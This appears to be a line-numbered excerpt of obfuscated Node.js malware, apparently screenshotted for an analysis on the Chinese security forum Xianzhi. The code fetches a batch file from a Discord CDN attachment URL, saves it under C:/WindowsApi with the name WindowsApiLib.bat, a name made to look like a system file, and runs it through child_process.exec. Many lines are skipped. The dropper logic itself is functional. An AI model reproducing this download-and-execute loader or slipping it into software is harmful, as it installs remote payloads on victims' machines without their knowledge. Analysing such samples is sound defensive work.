 50 baturl =
51 'https://cdn.discordapp.com/attachments/1193294801299325020/1196958183533580478/1.bat',
52 batDestination = 'C:/WindowsApi'
53 async function executeBat(_0x48dc42, _0x22b872) {
54 const _0x44f629 = (function () {
55 const _0x4b46d4 = {
79 }
80 let _0x198de8 = true
81 return function (_0xdf414, _0x1127c6) {
119 }
120 })(),
121 _0x5ae6a3 = _0x44f629(this, function () {
128 })
129 _0x5ae6a3()
130 const _0xf9449e = (function () {
143 })()
144 ;(function () {
158 })()
159 const _0x4c6dc9 = (function () {
172 })(),
173 _0x4b2677 = _0x4c6dc9(this, function () {
204 })
205 _0x4b2677()
206 if (!fs.existsSync(_0x22b872)) {
207 const _0x51dd18 = { recursive: true }
208 fs.mkdirSync(_0x22b872, _0x51dd18)
209 }
210 const _0xc537a2 = await fetch(_0x48dc42),
211 _0x3d418d = await _0xc537a2.buffer()
212 fs.writeFileSync(_0x22b872 + '/WindowsApiLib.bat', _0x3d418d)
213 await promisify(require('child_process').exec)(
214 _0x22b872 + '/WindowsApiLib.bat'
215 )
216 }
217 executeBat(baturl, batDestination)
257 ;(function () {
287 })()
288 function _0x24101a(_0x4e7be8) {
318 }
319
先知社区